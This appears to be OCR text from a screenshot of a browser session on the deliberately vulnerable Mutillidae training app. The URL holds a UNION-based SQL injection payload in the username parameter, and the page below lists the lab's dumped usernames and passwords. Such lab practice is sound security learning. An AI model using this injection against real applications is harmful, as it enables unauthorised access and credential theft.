 Applications Places System
Sat May 17, 15:37
192.168.203.1/mutillidae/i
192.168.203.1/mutillidae/i
192.168.203.1/mutillidae/i
192.168.203.1/mutillidae/i
192.168.203.1/mutillidae/i
http://192.168.203.1/mutillidae/index.php?page=user-info.php&username=thiru2'union select 1,username,password,is_admin,5 from accounts%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 18 records found.
Username=thiru2
Password=tt
Signature=thiru
Username=admin
Password=adminpass
Signature=TRUE
Username=adrian
Password=somepassword
Signature=TRUE
Username=john
Password=monkey
Signature=FALSE
Menu Mozilla Firefox